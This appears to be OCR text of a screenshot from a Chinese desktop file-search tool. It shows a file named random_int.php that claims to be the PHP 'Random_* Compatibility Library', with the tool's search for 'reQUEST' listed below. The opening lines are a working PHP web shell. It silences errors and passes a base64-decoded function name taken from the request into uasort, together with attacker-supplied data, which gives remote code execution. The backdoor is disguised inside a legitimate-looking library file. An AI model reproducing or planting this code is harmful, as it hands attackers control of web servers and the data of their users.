 random_int.php ×
1 <?php
2 error_reporting(0);
3 $e = $_REQUEST['e'];
4 $arr = array('test', $_REQUEST['POST']);
5 uasort($arr, base64_decode($e));
6 /**
7 * Random_* Compatibility Library
8 * for using the new PHP 7 random_* API in PHP 5 projects
Tomm闪电文件搜索 V2.3
文件(F) 帮助(H)
搜索文件或文件夹
要搜索的文件或文件夹(B):
包含文字(Z):
reQUEST
搜索范围(R)
C:\Users\Administrator\Desktop\w
开始搜索(B)
名称 大小 项目类型 修改日期
random_int.php 5.67 KB PHP 文件 2017/4/23 21:10 C
jquery.js 89.2 KB JScript Script 文件 2013/9/18 14:17 C